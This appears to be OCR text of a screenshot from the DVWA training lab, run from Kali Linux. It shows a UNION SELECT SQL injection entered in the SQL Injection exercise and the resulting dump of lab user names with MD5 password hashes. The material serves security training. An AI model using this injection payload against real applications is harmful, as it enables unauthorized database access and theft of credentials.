 Vulnerability: SQL Injecti
dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level:
PHPIDS: disabled
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
dvwa/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT first_name,password FROM users -- ';
Submit
Close